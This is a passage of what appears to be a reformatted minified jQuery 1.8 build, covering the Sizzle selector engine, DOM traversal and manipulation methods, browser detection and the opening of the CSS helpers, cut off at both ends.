                        for (; d = c[f]; f++) d.nodeType === 1 && e.push(d);
                        return e
                    }
                    return c
                }
            },
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(a) {
                    return a[1] = a[1].replace(K, ""),
                    a[3] = (a[4] || a[5] || "").replace(K, ""),
                    a[2] === "~=" && (a[3] = " " + a[3] + " "),
                    a.slice(0, 4)
                },
                CHILD: function(a) {
                    return a[1] = a[1].toLowerCase(),
                    a[1] === "nth" ? (a[2] || Z.error(a[0]), a[3] = +(a[3] ? a[4] + (a[5] || 1) : 2 * (a[2] === "even" || a[2] === "odd")), a[4] = +(a[6] + a[7] || a[2] === "odd")) : a[2] && Z.error(a[0]),
                    a
                },
                PSEUDO: function(a) {
                    var b, c = a[4];
                    return L.CHILD.test(a[0]) ? null: (c && (b = D.exec(c)) && b.pop() && (a[0] = a[0].slice(0, b[0].length - c.length - 1), c = b[0].slice(0, -1)), a.splice(2, 3, c || a[3]), a)
                }
            },
            filter: {
                ID: g ?
                function(a) {
                    return a = a.replace(K, ""),
                    function(b) {
                        return b.getAttribute("id") === a
                    }
                }: function(a) {
                    return a = a.replace(K, ""),
                    function(b) {
                        var c = typeof b.getAttributeNode !== j && b.getAttribute("id");
                        return c && c.value === a
                    }
                },
                TAG: function(a) {
                    return a === "*" ?
                    function() {
                        return ! 0
                    }: (a = a.replace(K, "").toLowerCase(),
                    function(b) {
                        return b.nodeName && b.nodeName.toLowerCase() === a
                    })
                },
                CLASS: function(a) {
                    var b = M[a];
                    return b || (b = M[a] = new RegExp("(^|" + r + ")" + a + "(" + r + "|$)"), N.push(a), N.length > $.cacheLength && delete M[N.shift()]),
                    function(a) {
                        return b.test(a.className || typeof a.getAttribute !== j && a.getAttribute("class") || "")
                    }
                },
                ATTR: function(a, b, c) {
                    return b ?
                    function(d) {
                        var e = Z.attr(d, a),
                        f = e + "";
                        if (e == null) return b === "!=";
                        switch (b) {
                        case "=":
                            return f === c;
                        case "!=":
                            return f !== c;
                        case "^=":
                            return c && f.indexOf(c) === 0;
                        case "*=":
                            return c && f.indexOf(c) > -1;
                        case "$=":
                            return c && f.substr(f.length - c.length) === c;
                        case "~=":
                            return (" " + f + " ").indexOf(c) > -1;
                        case "|=":
                            return f === c || f.substr(0, c.length + 1) === c + "-"
                        }
                    }: function(b) {
                        return Z.attr(b, a) != null
                    }
                },
                CHILD: function(a, b, c, d) {
                    if (a === "nth") {
                        var e = m++;
                        return function(a) {
                            var b, f, g = 0,
                            h = a;
                            if (c === 1 && d === 0) return ! 0;
                            b = a.parentNode;
                            if (b && (b[q] !== e || !a.sizset)) {
                                for (h = b.firstChild; h; h = h.nextSibling) if (h.nodeType === 1) {
                                    h.sizset = ++g;
                                    if (h === a) break
                                }
                                b[q] = e
                            }
                            return f = a.sizset - d,
                            c === 0 ? f === 0 : f % c === 0 && f / c >= 0
                        }
                    }
                    return function(b) {
                        var c = b;
                        switch (a) {
                        case "only":
                        case "first":
                            while (c = c.previousSibling) if (c.nodeType === 1) return ! 1;
                            if (a === "first") return ! 0;
                            c = b;
                        case "last":
                            while (c = c.nextSibling) if (c.nodeType === 1) return ! 1;
                            return ! 0
                        }
                    }
                },
                PSEUDO: function(a, b, c, d) {
                    var e = $.pseudos[a] || $.pseudos[a.toLowerCase()];
                    return e || Z.error("unsupported pseudo: " + a),
                    e.sizzleFilter ? e(b, c, d) : e
                }
            },
            pseudos: {
                not: Q(function(a, b, c) {
                    var d = bl(a.replace(A, "$1"), b, c);
                    return function(a) {
                        return ! d(a)
                    }
                }),
                enabled: function(a) {
                    return a.disabled === !1
                },
                disabled: function(a) {
                    return a.disabled === !0
                },
                checked: function(a) {
                    var b = a.nodeName.toLowerCase();
                    return b === "input" && !!a.checked || b === "option" && !!a.selected
                },
                selected: function(a) {
                    return a.parentNode && a.parentNode.selectedIndex,
                    a.selected === !0
                },
                parent: function(a) {
                    return ! $.pseudos.empty(a)
                },
                empty: function(a) {
                    var b;
                    a = a.firstChild;
                    while (a) {
                        if (a.nodeName > "@" || (b = a.nodeType) === 3 || b === 4) return ! 1;
                        a = a.nextSibling
                    }
                    return ! 0
                },
                contains: Q(function(a) {
                    return function(b) {
                        return (b.textContent || b.innerText || bc(b)).indexOf(a) > -1
                    }
                }),
                has: Q(function(a) {
                    return function(b) {
                        return Z(a, b).length > 0
                    }
                }),
                header: function(a) {
                    return I.test(a.nodeName)
                },
                text: function(a) {
                    var b, c;
                    return a.nodeName.toLowerCase() === "input" && (b = a.type) === "text" && ((c = a.getAttribute("type")) == null || c.toLowerCase() === b)
                },
                radio: R("radio"),
                checkbox: R("checkbox"),
                file: R("file"),
                password: R("password"),
                image: R("image"),
                submit: S("submit"),
                reset: S("reset"),
                button: function(a) {
                    var b = a.nodeName.toLowerCase();
                    return b === "input" && a.type === "button" || b === "button"
                },
                input: function(a) {
                    return J.test(a.nodeName)
                },
                focus: function(a) {
                    var b = a.ownerDocument;
                    return a === b.activeElement && (!b.hasFocus || b.hasFocus()) && ( !! a.type || !!a.href)
                },
                active: function(a) {
                    return a === a.ownerDocument.activeElement
                }
            },
            setFilters: {
                first: function(a, b, c) {
                    return c ? a.slice(1) : [a[0]]
                },
                last: function(a, b, c) {
                    var d = a.pop();
                    return c ? a: [d]
                },
                even: function(a, b, c) {
                    var d = [],
                    e = c ? 1 : 0,
                    f = a.length;
                    for (; e < f; e = e + 2) d.push(a[e]);
                    return d
                },
                odd: function(a, b, c) {
                    var d = [],
                    e = c ? 0 : 1,
                    f = a.length;
                    for (; e < f; e = e + 2) d.push(a[e]);
                    return d
                },
                lt: function(a, b, c) {
                    return c ? a.slice( + b) : a.slice(0, +b)
                },
                gt: function(a, b, c) {
                    return c ? a.slice(0, +b + 1) : a.slice( + b + 1)
                },
                eq: function(a, b, c) {
                    var d = a.splice( + b, 1);
                    return c ? a: d
                }
            }
        };
        $.setFilters.nth = $.setFilters.eq,
        $.filters = $.pseudos,
        X || ($.attrHandle = {
            href: function(a) {
                return a.getAttribute("href", 2)
            },
            type: function(a) {
                return a.getAttribute("type")
            }
        }),
        V && ($.order.push("NAME"), $.find.NAME = function(a, b) {
            if (typeof b.getElementsByName !== j) return b.getElementsByName(a)
        }),
        Y && ($.order.splice(1, 0, "CLASS"), $.find.CLASS = function(a, b, c) {
            if (typeof b.getElementsByClassName !== j && !c) return b.getElementsByClassName(a)
        });
        try {
            n.call(i.childNodes, 0)[0].nodeType
        } catch(_) {
            n = function(a) {
                var b, c = [];
                for (; b = this[a]; a++) c.push(b);
                return c
            }
        }
        var ba = Z.isXML = function(a) {
            var b = a && (a.ownerDocument || a).documentElement;
            return b ? b.nodeName !== "HTML": !1
        },
        bb = Z.contains = i.compareDocumentPosition ?
        function(a, b) {
            return !! (a.compareDocumentPosition(b) & 16)
        }: i.contains ?
        function(a, b) {
            var c = a.nodeType === 9 ? a.documentElement: a,
            d = b.parentNode;
            return a === d || !!(d && d.nodeType === 1 && c.contains && c.contains(d))
        }: function(a, b) {
            while (b = b.parentNode) if (b === a) return ! 0;
            return ! 1
        },
        bc = Z.getText = function(a) {
            var b, c = "",
            d = 0,
            e = a.nodeType;
            if (e) {
                if (e === 1 || e === 9 || e === 11) {
                    if (typeof a.textContent == "string") return a.textContent;
                    for (a = a.firstChild; a; a = a.nextSibling) c += bc(a)
                } else if (e === 3 || e === 4) return a.nodeValue
            } else for (; b = a[d]; d++) c += bc(b);
            return c
        };
        Z.attr = function(a, b) {
            var c, d = ba(a);
            return d || (b = b.toLowerCase()),
            $.attrHandle[b] ? $.attrHandle[b](a) : U || d ? a.getAttribute(b) : (c = a.getAttribute(b), c ? typeof a[b] == "boolean" ? a[b] ? b: null: c.specified ? c.value: null: null)
        },
        Z.error = function(a) {
            throw new Error("Syntax error, unrecognized expression: " + a)
        },
        [0, 0].sort(function() {
            return l = 0
        }),
        i.compareDocumentPosition ? e = function(a, b) {
            return a === b ? (k = !0, 0) : (!a.compareDocumentPosition || !b.compareDocumentPosition ? a.compareDocumentPosition: a.compareDocumentPosition(b) & 4) ? -1 : 1
        }: (e = function(a, b) {
            if (a === b) return k = !0,
            0;
            if (a.sourceIndex && b.sourceIndex) return a.sourceIndex - b.sourceIndex;
            var c, d, e = [],
            g = [],
            h = a.parentNode,
            i = b.parentNode,
            j = h;
            if (h === i) return f(a, b);
            if (!h) return - 1;
            if (!i) return 1;
            while (j) e.unshift(j),
            j = j.parentNode;
            j = i;
            while (j) g.unshift(j),
            j = j.parentNode;
            c = e.length,
            d = g.length;
            for (var l = 0; l < c && l < d; l++) if (e[l] !== g[l]) return f(e[l], g[l]);
            return l === c ? f(a, g[l], -1) : f(e[l], b, 1)
        },
        f = function(a, b, c) {
            if (a === b) return c;
            var d = a.nextSibling;
            while (d) {
                if (d === b) return - 1;
                d = d.nextSibling
            }
            return 1
        }),
        Z.uniqueSort = function(a) {
            var b, c = 1;
            if (e) {
                k = l,
                a.sort(e);
                if (k) for (; b = a[c]; c++) b === a[c - 1] && a.splice(c--, 1)
            }
            return a
        };
        var bl = Z.compile = function(a, b, c) {
            var d, e, f, g = O[a];
            if (g && g.context === b) return g;
            e = bg(a, b, c);
            for (f = 0; d = e[f]; f++) e[f] = bj(d, b, c);
            return g = O[a] = bk(e),
            g.context = b,
            g.runs = g.dirruns = 0,
            P.push(a),
            P.length > $.cacheLength && delete O[P.shift()],
            g
        };
        Z.matches = function(a, b) {
            return Z(a, null, null, b)
        },
        Z.matchesSelector = function(a, b) {
            return Z(b, null, null, [a]).length > 0
        };
        var bm = function(a, b, e, f, g) {
            a = a.replace(A, "$1");
            var h, i, j, k, l, m, p, q, r, s = a.match(C),
            t = a.match(E),
            u = b.nodeType;
            if (L.POS.test(a)) return bf(a, b, e, f, s);
            if (f) h = n.call(f, 0);
            else if (s && s.length === 1) {
                if (t.length > 1 && u === 9 && !g && (s = L.ID.exec(t[0]))) {
                    b = $.find.ID(s[1], b, g)[0];
                    if (!b) return e;
                    a = a.slice(t.shift().length)
                }
                q = (s = G.exec(t[0])) && !s.index && b.parentNode || b,
                r = t.pop(),
                m = r.split(":not")[0];
                for (j = 0, k = $.order.length; j < k; j++) {
                    p = $.order[j];
                    if (s = L[p].exec(m)) {
                        h = $.find[p]((s[1] || "").replace(K, ""), q, g);
                        if (h == null) continue;
                        m === r && (a = a.slice(0, a.length - r.length) + m.replace(L[p], ""), a || o.apply(e, n.call(h, 0)));
                        break
                    }
                }
            }
            if (a) {
                i = bl(a, b, g),
                d = i.dirruns++,
                h == null && (h = $.find.TAG("*", G.test(a) && b.parentNode || b));
                for (j = 0; l = h[j]; j++) c = i.runs++,
                i(l, b) && e.push(l)
            }
            return e
        };
        h.querySelectorAll &&
        function() {
            var a, b = bm,
            c = /'|\\/g,
            d = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,
            e = [],
            f = [":active"],
            g = i.matchesSelector || i.mozMatchesSelector || i.webkitMatchesSelector || i.oMatchesSelector || i.msMatchesSelector;
            T(function(a) {
                a.innerHTML = "<select><option selected></option></select>",
                a.querySelectorAll("[selected]").length || e.push("\\[" + r + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),
                a.querySelectorAll(":checked").length || e.push(":checked")
            }),
            T(function(a) {
                a.innerHTML = "<p test=''></p>",
                a.querySelectorAll("[test^='']").length && e.push("[*^$]=" + r + "*(?:\"\"|'')"),
                a.innerHTML = "<input type='hidden'>",
                a.querySelectorAll(":enabled").length || e.push(":enabled", ":disabled")
            }),
            e = e.length && new RegExp(e.join("|")),
            bm = function(a, d, f, g, h) {
                if (!g && !h && (!e || !e.test(a))) if (d.nodeType === 9) try {
                    return o.apply(f, n.call(d.querySelectorAll(a), 0)),
                    f
                } catch(i) {} else if (d.nodeType === 1 && d.nodeName.toLowerCase() !== "object") {
                    var j = d.getAttribute("id"),
                    k = j || q,
                    l = G.test(a) && d.parentNode || d;
                    j ? k = k.replace(c, "\\$&") : d.setAttribute("id", k);
                    try {
                        return o.apply(f, n.call(l.querySelectorAll(a.replace(C, "[id='" + k + "'] $&")), 0)),
                        f
                    } catch(i) {} finally {
                        j || d.removeAttribute("id")
                    }
                }
                return b(a, d, f, g, h)
            },
            g && (T(function(b) {
                a = g.call(b, "div");
                try {
                    g.call(b, "[test!='']:sizzle"),
                    f.push($.match.PSEUDO)
                } catch(c) {}
            }), f = new RegExp(f.join("|")), Z.matchesSelector = function(b, c) {
                c = c.replace(d, "='$1']");
                if (!ba(b) && !f.test(c) && (!e || !e.test(c))) try {
                    var h = g.call(b, c);
                    if (h || a || b.document && b.document.nodeType !== 11) return h
                } catch(i) {}
                return Z(c, null, null, [b]).length > 0
            })
        } (),
        Z.attr = p.attr,
        p.find = Z,
        p.expr = Z.selectors,
        p.expr[":"] = p.expr.pseudos,
        p.unique = Z.uniqueSort,
        p.text = Z.getText,
        p.isXMLDoc = Z.isXML,
        p.contains = Z.contains
    } (a);
    var bc = /Until$/,
    bd = /^(?:parents|prev(?:Until|All))/,
    be = /^.[^:#\[\.,]*$/,
    bf = p.expr.match.needsContext,
    bg = {
        children: !0,
        contents: !0,
        next: !0,
        prev: !0
    };
    p.fn.extend({
        find: function(a) {
            var b, c, d, e, f, g, h = this;
            if (typeof a != "string") return p(a).filter(function() {
                for (b = 0, c = h.length; b < c; b++) if (p.contains(h[b], this)) return ! 0
            });
            g = this.pushStack("", "find", a);
            for (b = 0, c = this.length; b < c; b++) {
                d = g.length,
                p.find(a, this[b], g);
                if (b > 0) for (e = d; e < g.length; e++) for (f = 0; f < d; f++) if (g[f] === g[e]) {
                    g.splice(e--, 1);
                    break
                }
            }
            return g
        },
        has: function(a) {
            var b, c = p(a, this),
            d = c.length;
            return this.filter(function() {
                for (b = 0; b < d; b++) if (p.contains(this, c[b])) return ! 0
            })
        },
        not: function(a) {
            return this.pushStack(bj(this, a, !1), "not", a)
        },
        filter: function(a) {
            return this.pushStack(bj(this, a, !0), "filter", a)
        },
        is: function(a) {
            return !! a && (typeof a == "string" ? bf.test(a) ? p(a, this.context).index(this[0]) >= 0 : p.filter(a, this).length > 0 : this.filter(a).length > 0)
        },
        closest: function(a, b) {
            var c, d = 0,
            e = this.length,
            f = [],
            g = bf.test(a) || typeof a != "string" ? p(a, b || this.context) : 0;
            for (; d < e; d++) {
                c = this[d];
                while (c && c.ownerDocument && c !== b && c.nodeType !== 11) {
                    if (g ? g.index(c) > -1 : p.find.matchesSelector(c, a)) {
                        f.push(c);
                        break
                    }
                    c = c.parentNode
                }
            }
            return f = f.length > 1 ? p.unique(f) : f,
            this.pushStack(f, "closest", a)
        },
        index: function(a) {
            return a ? typeof a == "string" ? p.inArray(this[0], p(a)) : p.inArray(a.jquery ? a[0] : a, this) : this[0] && this[0].parentNode ? this.prevAll().length: -1
        },
        add: function(a, b) {
            var c = typeof a == "string" ? p(a, b) : p.makeArray(a && a.nodeType ? [a] : a),
            d = p.merge(this.get(), c);
            return this.pushStack(bh(c[0]) || bh(d[0]) ? d: p.unique(d))
        },
        addBack: function(a) {
            return this.add(a == null ? this.prevObject: this.prevObject.filter(a))
        }
    }),
    p.fn.andSelf = p.fn.addBack,
    p.each({
        parent: function(a) {
            var b = a.parentNode;
            return b && b.nodeType !== 11 ? b: null
        },
        parents: function(a) {
            return p.dir(a, "parentNode")
        },
        parentsUntil: function(a, b, c) {
            return p.dir(a, "parentNode", c)
        },
        next: function(a) {
            return bi(a, "nextSibling")
        },
        prev: function(a) {
            return bi(a, "previousSibling")
        },
        nextAll: function(a) {
            return p.dir(a, "nextSibling")
        },
        prevAll: function(a) {
            return p.dir(a, "previousSibling")
        },
        nextUntil: function(a, b, c) {
            return p.dir(a, "nextSibling", c)
        },
        prevUntil: function(a, b, c) {
            return p.dir(a, "previousSibling", c)
        },
        siblings: function(a) {
            return p.sibling((a.parentNode || {}).firstChild, a)
        },
        children: function(a) {
            return p.sibling(a.firstChild)
        },
        contents: function(a) {
            return p.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document: p.merge([], a.childNodes)
        }
    },
    function(a, b) {
        p.fn[a] = function(c, d) {
            var e = p.map(this, b, c);
            return bc.test(a) || (d = c),
            d && typeof d == "string" && (e = p.filter(d, e)),
            e = this.length > 1 && !bg[a] ? p.unique(e) : e,
            this.length > 1 && bd.test(a) && (e = e.reverse()),
            this.pushStack(e, a, k.call(arguments).join(","))
        }
    }),
    p.extend({
        filter: function(a, b, c) {
            return c && (a = ":not(" + a + ")"),
            b.length === 1 ? p.find.matchesSelector(b[0], a) ? [b[0]] : [] : p.find.matches(a, b)
        },
        dir: function(a, c, d) {
            var e = [],
            f = a[c];
            while (f && f.nodeType !== 9 && (d === b || f.nodeType !== 1 || !p(f).is(d))) f.nodeType === 1 && e.push(f),
            f = f[c];
            return e
        },
        sibling: function(a, b) {
            var c = [];
            for (; a; a = a.nextSibling) a.nodeType === 1 && a !== b && c.push(a);
            return c
        }
    });
    var bl = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
    bm = / jQuery\d+="(?:null|\d+)"/g,
    bn = /^\s+/,
    bo = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
    bp = /<([\w:]+)/,
    bq = /<tbody/i,
    br = /<|&#?\w+;/,
    bs = /<(?:script|style|link)/i,
    bt = /<(?:script|object|embed|option|style)/i,
    bu = new RegExp("<(?:" + bl + ")[\\s/>]", "i"),
    bv = /^(?:checkbox|radio)$/,
    bw = /checked\s*(?:[^=]|=\s*.checked.)/i,
    bx = /\/(java|ecma)script/i,
    by = /^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,
    bz = {
        option: [1, "<select multiple='multiple'>", "</select>"],
        legend: [1, "<fieldset>", "</fieldset>"],
        thead: [1, "<table>", "</table>"],
        tr: [2, "<table><tbody>", "</tbody></table>"],
        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
        area: [1, "<map>", "</map>"],
        _default: [0, "", ""]
    },
    bA = bk(e),
    bB = bA.appendChild(e.createElement("div"));
    bz.optgroup = bz.option,
    bz.tbody = bz.tfoot = bz.colgroup = bz.caption = bz.thead,
    bz.th = bz.td,
    p.support.htmlSerialize || (bz._default = [1, "X<div>", "</div>"]),
    p.fn.extend({
        text: function(a) {
            return p.access(this,
            function(a) {
                return a === b ? p.text(this) : this.empty().append((this[0] && this[0].ownerDocument || e).createTextNode(a))
            },
            null, a, arguments.length)
        },
        wrapAll: function(a) {
            if (p.isFunction(a)) return this.each(function(b) {
                p(this).wrapAll(a.call(this, b))
            });
            if (this[0]) {
                var b = p(a, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && b.insertBefore(this[0]),
                b.map(function() {
                    var a = this;
                    while (a.firstChild && a.firstChild.nodeType === 1) a = a.firstChild;
                    return a
                }).append(this)
            }
            return this
        },
        wrapInner: function(a) {
            return p.isFunction(a) ? this.each(function(b) {
                p(this).wrapInner(a.call(this, b))
            }) : this.each(function() {
                var b = p(this),
                c = b.contents();
                c.length ? c.wrapAll(a) : b.append(a)
            })
        },
        wrap: function(a) {
            var b = p.isFunction(a);
            return this.each(function(c) {
                p(this).wrapAll(b ? a.call(this, c) : a)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                p.nodeName(this, "body") || p(this).replaceWith(this.childNodes)
            }).end()
        },
        append: function() {
            return this.domManip(arguments, !0,
            function(a) { (this.nodeType === 1 || this.nodeType === 11) && this.appendChild(a)
            })
        },
        prepend: function() {
            return this.domManip(arguments, !0,
            function(a) { (this.nodeType === 1 || this.nodeType === 11) && this.insertBefore(a, this.firstChild)
            })
        },
        before: function() {
            if (!bh(this[0])) return this.domManip(arguments, !1,
            function(a) {
                this.parentNode.insertBefore(a, this)
            });
            if (arguments.length) {
                var a = p.clean(arguments);
                return this.pushStack(p.merge(a, this), "before", this.selector)
            }
        },
        after: function() {
            if (!bh(this[0])) return this.domManip(arguments, !1,
            function(a) {
                this.parentNode.insertBefore(a, this.nextSibling)
            });
            if (arguments.length) {
                var a = p.clean(arguments);
                return this.pushStack(p.merge(this, a), "after", this.selector)
            }
        },
        remove: function(a, b) {
            var c, d = 0;
            for (; (c = this[d]) != null; d++) if (!a || p.filter(a, [c]).length) ! b && c.nodeType === 1 && (p.cleanData(c.getElementsByTagName("*")), p.cleanData([c])),
            c.parentNode && c.parentNode.removeChild(c);
            return this
        },
        empty: function() {
            var a, b = 0;
            for (; (a = this[b]) != null; b++) {
                a.nodeType === 1 && p.cleanData(a.getElementsByTagName("*"));
                while (a.firstChild) a.removeChild(a.firstChild)
            }
            return this
        },
        clone: function(a, b) {
            return a = a == null ? !1 : a,
            b = b == null ? a: b,
            this.map(function() {
                return p.clone(this, a, b)
            })
        },
        html: function(a) {
            return p.access(this,
            function(a) {
                var c = this[0] || {},
                d = 0,
                e = this.length;
                if (a === b) return c.nodeType === 1 ? c.innerHTML.replace(bm, "") : b;
                if (typeof a == "string" && !bs.test(a) && (p.support.htmlSerialize || !bu.test(a)) && (p.support.leadingWhitespace || !bn.test(a)) && !bz[(bp.exec(a) || ["", ""])[1].toLowerCase()]) {
                    a = a.replace(bo, "<$1></$2>");
                    try {
                        for (; d < e; d++) c = this[d] || {},
                        c.nodeType === 1 && (p.cleanData(c.getElementsByTagName("*")), c.innerHTML = a);
                        c = 0
                    } catch(f) {}
                }
                c && this.empty().append(a)
            },
            null, a, arguments.length)
        },
        replaceWith: function(a) {
            return bh(this[0]) ? this.length ? this.pushStack(p(p.isFunction(a) ? a() : a), "replaceWith", a) : this: p.isFunction(a) ? this.each(function(b) {
                var c = p(this),
                d = c.html();
                c.replaceWith(a.call(this, b, d))
            }) : (typeof a != "string" && (a = p(a).detach()), this.each(function() {
                var b = this.nextSibling,
                c = this.parentNode;
                p(this).remove(),
                b ? p(b).before(a) : p(c).append(a)
            }))
        },
        detach: function(a) {
            return this.remove(a, !0)
        },
        domManip: function(a, c, d) {
            a = [].concat.apply([], a);
            var e, f, g, h, i = 0,
            j = a[0],
            k = [],
            l = this.length;
            if (!p.support.checkClone && l > 1 && typeof j == "string" && bw.test(j)) return this.each(function() {
                p(this).domManip(a, c, d)
            });
            if (p.isFunction(j)) return this.each(function(e) {
                var f = p(this);
                a[0] = j.call(this, e, c ? f.html() : b),
                f.domManip(a, c, d)
            });
            if (this[0]) {
                e = p.buildFragment(a, this, k),
                g = e.fragment,
                f = g.firstChild,
                g.childNodes.length === 1 && (g = f);
                if (f) {
                    c = c && p.nodeName(f, "tr");
                    for (h = e.cacheable || l - 1; i < l; i++) d.call(c && p.nodeName(this[i], "table") ? bC(this[i], "tbody") : this[i], i === h ? g: p.clone(g, !0, !0))
                }
                g = f = null,
                k.length && p.each(k,
                function(a, b) {
                    b.src ? p.ajax ? p.ajax({
                        url: b.src,
                        type: "GET",
                        dataType: "script",
                        async: !1,
                        global: !1,
                        "throws": !0
                    }) : p.error("no ajax") : p.globalEval((b.text || b.textContent || b.innerHTML || "").replace(by, "")),
                    b.parentNode && b.parentNode.removeChild(b)
                })
            }
            return this
        }
    }),
    p.buildFragment = function(a, c, d) {
        var f, g, h, i = a[0];
        return c = c || e,
        c = (c[0] || c).ownerDocument || c[0] || c,
        typeof c.createDocumentFragment == "undefined" && (c = e),
        a.length === 1 && typeof i == "string" && i.length < 512 && c === e && i.charAt(0) === "<" && !bt.test(i) && (p.support.checkClone || !bw.test(i)) && (p.support.html5Clone || !bu.test(i)) && (g = !0, f = p.fragments[i], h = f !== b),
        f || (f = c.createDocumentFragment(), p.clean(a, c, f, d), g && (p.fragments[i] = h && f)),
        {
            fragment: f,
            cacheable: g
        }
    },
    p.fragments = {},
    p.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    },
    function(a, b) {
        p.fn[a] = function(c) {
            var d, e = 0,
            f = [],
            g = p(c),
            h = g.length,
            i = this.length === 1 && this[0].parentNode;
            if ((i == null || i && i.nodeType === 11 && i.childNodes.length === 1) && h === 1) return g[b](this[0]),
            this;
            for (; e < h; e++) d = (e > 0 ? this.clone(!0) : this).get(),
            p(g[e])[b](d),
            f = f.concat(d);
            return this.pushStack(f, a, g.selector)
        }
    }),
    p.extend({
        clone: function(a, b, c) {
            var d, e, f, g;
            p.support.html5Clone || p.isXMLDoc(a) || !bu.test("<" + a.nodeName + ">") ? g = a.cloneNode(!0) : (bB.innerHTML = a.outerHTML, bB.removeChild(g = bB.firstChild));
            if ((!p.support.noCloneEvent || !p.support.noCloneChecked) && (a.nodeType === 1 || a.nodeType === 11) && !p.isXMLDoc(a)) {
                bE(a, g),
                d = bF(a),
                e = bF(g);
                for (f = 0; d[f]; ++f) e[f] && bE(d[f], e[f])
            }
            if (b) {
                bD(a, g);
                if (c) {
                    d = bF(a),
                    e = bF(g);
                    for (f = 0; d[f]; ++f) bD(d[f], e[f])
                }
            }
            return d = e = null,
            g
        },
        clean: function(a, b, c, d) {
            var f, g, h, i, j, k, l, m, n, o, q, r, s = 0,
            t = [];
            if (!b || typeof b.createDocumentFragment == "undefined") b = e;
            for (g = b === e && bA; (h = a[s]) != null; s++) {
                typeof h == "number" && (h += "");
                if (!h) continue;
                if (typeof h == "string") if (!br.test(h)) h = b.createTextNode(h);
                else {
                    g = g || bk(b),
                    l = l || g.appendChild(b.createElement("div")),
                    h = h.replace(bo, "<$1></$2>"),
                    i = (bp.exec(h) || ["", ""])[1].toLowerCase(),
                    j = bz[i] || bz._default,
                    k = j[0],
                    l.innerHTML = j[1] + h + j[2];
                    while (k--) l = l.lastChild;
                    if (!p.support.tbody) {
                        m = bq.test(h),
                        n = i === "table" && !m ? l.firstChild && l.firstChild.childNodes: j[1] === "<table>" && !m ? l.childNodes: [];
                        for (f = n.length - 1; f >= 0; --f) p.nodeName(n[f], "tbody") && !n[f].childNodes.length && n[f].parentNode.removeChild(n[f])
                    } ! p.support.leadingWhitespace && bn.test(h) && l.insertBefore(b.createTextNode(bn.exec(h)[0]), l.firstChild),
                    h = l.childNodes,
                    l = g.lastChild
                }
                h.nodeType ? t.push(h) : t = p.merge(t, h)
            }
            l && (g.removeChild(l), h = l = g = null);
            if (!p.support.appendChecked) for (s = 0; (h = t[s]) != null; s++) p.nodeName(h, "input") ? bG(h) : typeof h.getElementsByTagName != "undefined" && p.grep(h.getElementsByTagName("input"), bG);
            if (c) {
                q = function(a) {
                    if (!a.type || bx.test(a.type)) return d ? d.push(a.parentNode ? a.parentNode.removeChild(a) : a) : c.appendChild(a)
                };
                for (s = 0; (h = t[s]) != null; s++) if (!p.nodeName(h, "script") || !q(h)) c.appendChild(h),
                typeof h.getElementsByTagName != "undefined" && (r = p.grep(p.merge([], h.getElementsByTagName("script")), q), t.splice.apply(t, [s + 1, 0].concat(r)), s += r.length)
            }
            return t
        },
        cleanData: function(a, b) {
            var c, d, e, f, g = 0,
            h = p.expando,
            i = p.cache,
            j = p.support.deleteExpando,
            k = p.event.special;
            for (; (e = a[g]) != null; g++) if (b || p.acceptData(e)) {
                d = e[h],
                c = d && i[d];
                if (c) {
                    if (c.events) for (f in c.events) k[f] ? p.event.remove(e, f) : p.removeEvent(e, f, c.handle);
                    i[d] && (delete i[d], j ? delete e[h] : e.removeAttribute ? e.removeAttribute(h) : e[h] = null, p.deletedIds.push(d))
                }
            }
        }
    }),
    function() {
        var a, b;
        p.uaMatch = function(a) {
            a = a.toLowerCase();
            var b = /(chrome)[ \/]([\w.]+)/.exec(a) || /(webkit)[ \/]([\w.]+)/.exec(a) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a) || /(msie) ([\w.]+)/.exec(a) || a.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a) || [];
            return {
                browser: b[1] || "",
                version: b[2] || "0"
            }
        },
        a = p.uaMatch(g.userAgent),
        b = {},
        a.browser && (b[a.browser] = !0, b.version = a.version),
        b.webkit && (b.safari = !0),
        p.browser = b,
        p.sub = function() {
            function a(b, c) {
                return new a.fn.init(b, c)
            }
            p.extend(!0, a, this),
            a.superclass = this,
            a.fn = a.prototype = this(),
            a.fn.constructor = a,
            a.sub = this.sub,
            a.fn.init = function c(c, d) {
                return d && d instanceof p && !(d instanceof a) && (d = a(d)),
                p.fn.init.call(this, c, d, b)
            },
            a.fn.init.prototype = a.fn;
            var b = a(e);
            return a
        }
    } ();
    var bH, bI, bJ, bK = /alpha\([^)]*\)/i,
    bL = /opacity=([^)]*)/,
    bM = /^(top|right|bottom|left)$/,
    bN = /^margin/,
    bO = new RegExp("^(" + q + ")(.*)$", "i"),
    bP = new RegExp("^(" + q + ")(?!px)[a-z%]+$", "i"),
    bQ = new RegExp("^([-+])=(" + q + ")", "i"),
    bR = {},
    bS = {
        position: "absolute",
        visibility: "hidden",
        display: "block"
    },
    bT = {
        letterSpacing: 0,
        fontWeight: 400,
        lineHeight: 1
    },
    bU = ["Top", "Right", "Bottom", "Left"],
    bV = ["Webkit", "O", "Moz", "ms"],
    bW = p.fn.toggle;
    p.fn.extend({
        css: function(a, c) {
            return p.access(this,
            function(a, c, d) {
                return d !== b ? p.style(a, c, d) : p.css(a, c)
            },
            a, c, arguments.length > 1)
        },
        show: function() {
            return bZ(this, !0)
        },
        hide: function() {
            return bZ(this)
        },
        toggle: function(a, b) {
            var c = typeof a == "boolean";
